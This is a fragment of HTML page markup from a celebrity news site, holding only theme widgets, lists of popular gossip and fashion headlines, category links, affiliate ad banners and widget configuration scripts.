                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><i class="fa fa-clock-o"></i> October 15, 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7868_0_69687b5892234 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":7868,"include_category":"91","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/danielle-fishel-was-almost-fired-from-boy-meets-world-at-12/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Danielle Fishel Was Almost Fired From ‘Boy Meets World’ At 12" title="Danielle Fishel Was Almost Fired From ‘Boy Meets World’ At 12" decoding="async" loading="lazy" data-src="https://i0.wp.com/www.usmagazine.com/wp-content/uploads/2021/09/Rider-Strong-Hated-Boy-Meets-World-Hot-Stuff-Episode-0002.jpg?crop=0px,357px,1628px,855px&amp;resize=1200,630&amp;ssl=1&amp;quality=47&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/danielle-fishel-was-almost-fired-from-boy-meets-world-at-12/">
                        Danielle Fishel Was Almost Fired From ‘Boy Meets World’ At 12                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/will-smith-takes-to-youtube-to-issue-another-apology-over-chris-rock-oscars-slap-incident/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Will Smith Takes To YouTube To Issue Another Apology Over Chris Rock Oscars Slap Incident" title="Will Smith Takes To YouTube To Issue Another Apology Over Chris Rock Oscars Slap Incident" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2022/07/220729-will-smith-mjf-1043-0ac3dd.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/will-smith-takes-to-youtube-to-issue-another-apology-over-chris-rock-oscars-slap-incident/">
                        Will Smith Takes To YouTube To Issue Another Apology Over Chris Rock Oscars Slap Incident                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/trailers/blonde-trailer-2022/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Blonde Trailer (2022)" title="Blonde Trailer (2022)" decoding="async" loading="lazy" data-src="https://cdn.traileraddict.com/content/extra-thumbs/734509702-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/trailers/blonde-trailer-2022/">
                        Blonde Trailer (2022)                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_7868_1_69687b5898bb6   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7868_2_69687b5898e0f  jeg_pb_boxed normal " data-unique="jnews_module_7868_2_69687b5898e0f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/jelly-roll-lets-fans-in-on-his-new-bold-sex-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Jelly Roll Lets Fans In On His New &#038; Bold Sex Life" title="Jelly Roll Lets Fans In On His New &#038; Bold Sex Life" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Jelly-Roll-feature-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/jelly-roll-lets-fans-in-on-his-new-bold-sex-life/">Jelly Roll Lets Fans In On His New &#038; Bold Sex Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/jelly-roll-lets-fans-in-on-his-new-bold-sex-life/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/john-f-kennedys-granddaughter-tatiana-schlossberg-dead-at-35-details/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="John F. Kennedy&#8217;s Granddaughter Tatiana Schlossberg Dead At 35 &#8211; Details" title="John F. Kennedy&#8217;s Granddaughter Tatiana Schlossberg Dead At 35 &#8211; Details" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2025/12/tatiana-schlossberg-dead-35-details.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/john-f-kennedys-granddaughter-tatiana-schlossberg-dead-at-35-details/">John F. Kennedy&#8217;s Granddaughter Tatiana Schlossberg Dead At 35 &#8211; Details</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/john-f-kennedys-granddaughter-tatiana-schlossberg-dead-at-35-details/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire" title="How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/bill-skarsgard-dead-mans-wire-interview.webp?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/">How Bill Skarsgård Put on Career-Best Performance in Dead Man&#8217;s Wire</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/how-bill-skarsgard-put-on-career-best-performance-in-dead-mans-wire/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/anna-kournikova-enrique-iglesias-welcome-baby-no-4-pictures-here/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anna Kournikova &#038; Enrique Iglesias Welcome Baby No. 4! Pictures HERE!" title="Anna Kournikova &#038; Enrique Iglesias Welcome Baby No. 4! Pictures HERE!" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2025/12/enrique-iglesias-anna-kournikova-welcome-fourth-child.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/anna-kournikova-enrique-iglesias-welcome-baby-no-4-pictures-here/">Anna Kournikova &#038; Enrique Iglesias Welcome Baby No. 4! Pictures HERE!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/anna-kournikova-enrique-iglesias-welcome-baby-no-4-pictures-here/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/chicago-pds-midseason-premiere-returns-with-horrors-depravity-and-a-dark-voight-admission/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Chicago PD&#8217;s Midseason Premiere Returns with Horrors, Depravity and a Dark Voight Admission" title="Chicago PD&#8217;s Midseason Premiere Returns with Horrors, Depravity and a Dark Voight Admission" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Chicago-PD-S13E08-Voight-and-Imani-wide-shot.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/chicago-pds-midseason-premiere-returns-with-horrors-depravity-and-a-dark-voight-admission/">Chicago PD&#8217;s Midseason Premiere Returns with Horrors, Depravity and a Dark Voight Admission</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/chicago-pds-midseason-premiere-returns-with-horrors-depravity-and-a-dark-voight-admission/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/new-titles-coming-to-wicked-horror-tv/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New Titles Coming To Wicked Horror TV" title="New Titles Coming To Wicked Horror TV" decoding="async" loading="lazy" data-src="http://WickedHorror.com/wp-content/uploads/2018/09/Wicked-Horror-TV-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/new-titles-coming-to-wicked-horror-tv/">New Titles Coming To Wicked Horror TV</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/new-titles-coming-to-wicked-horror-tv/" ><i class="fa fa-clock-o"></i> December 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/ice-spice-leif-and-more-this-weeks-pitchfork-selects-playlist/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ice Spice, Leif and More: This Week’s Pitchfork Selects Playlist" title="Ice Spice, Leif and More: This Week’s Pitchfork Selects Playlist" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/693c903d2e37049a1de97772/16:9/w_1280,c_limit/P4K25_Selects_2x1%20(1).png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/ice-spice-leif-and-more-this-weeks-pitchfork-selects-playlist/">Ice Spice, Leif and More: This Week’s Pitchfork Selects Playlist</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/ice-spice-leif-and-more-this-weeks-pitchfork-selects-playlist/" ><i class="fa fa-clock-o"></i> December 15, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_7868_2_69687b5898e0f = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69687b589ad84"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,702)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,975)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,070)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,010)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,049)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,600)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_7868_3_69687b589b00a   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7868 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7868_4_69687b589b793  normal " data-unique="jnews_module_7868_4_69687b589b793">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/carolina-quixano-slams-juliana-pasquarosa-after-grant-breakup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Carolina Quixano Slams Juliana Pasquarosa After Grant Breakup" title="Carolina Quixano Slams Juliana Pasquarosa After Grant Breakup" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/06/MixCollage-18-Jun-2025-03-09-PM-5279.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/carolina-quixano-slams-juliana-pasquarosa-after-grant-breakup/">Carolina Quixano Slams Juliana Pasquarosa After Grant Breakup</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/carolina-quixano-slams-juliana-pasquarosa-after-grant-breakup/" ><i class="fa fa-clock-o"></i> June 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/julia-foxs-best-handbags-and-purses/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Julia Fox’s Best Handbags and Purses" title="Julia Fox’s Best Handbags and Purses" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/FbKbA2CqLLkvaAUXpU8KIC8VjRU=/0x0:1455x764/fit-in/1456x765/top/filters:format_auto():quality(85):upscale()/2023/10/19/936/n/1922564/bc62c72065319fa4974132.30244284_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/julia-foxs-best-handbags-and-purses/">Julia Fox’s Best Handbags and Purses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/julia-foxs-best-handbags-and-purses/" ><i class="fa fa-clock-o"></i> October 20, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/best-hoop-earrings-2023-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Hoop Earrings | 2023 Guide" title="Best Hoop Earrings | 2023 Guide" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/qHRUTrzHlCQgbl8pI2ryjhuCzKU/201x0:2263x1083/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-/2023/03/15/307/n/1922564/830e43266412b58f07da28.41318329_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/best-hoop-earrings-2023-guide/">Best Hoop Earrings | 2023 Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/best-hoop-earrings-2023-guide/" ><i class="fa fa-clock-o"></i> March 19, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best of 2025: 11 Couples Who Delivered Peak Chemistry" title="Best of 2025: 11 Couples Who Delivered Peak Chemistry" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Untitled-design-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/">Best of 2025: 11 Couples Who Delivered Peak Chemistry</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/best-of-2025-11-couples-who-delivered-peak-chemistry/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7868_4_69687b589b793 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7868_5_69687b589ce03  normal " data-unique="jnews_module_7868_5_69687b589ce03">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" title="Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/josha-stradowski-patrick-gibson-jesse-lee-soffer.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/">Dexter: Original Sin, FBI: International, and 10 Other 2025 Cancellations That Killed Our Souls</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/dexter-original-sin-fbi-international-and-10-other-2025-cancellations-that-killed-our-souls/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
